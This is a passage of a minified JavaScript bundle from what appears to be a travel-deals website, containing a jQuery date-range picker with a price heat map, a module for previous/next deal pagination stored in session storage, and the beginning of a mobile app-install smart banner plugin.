"),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var 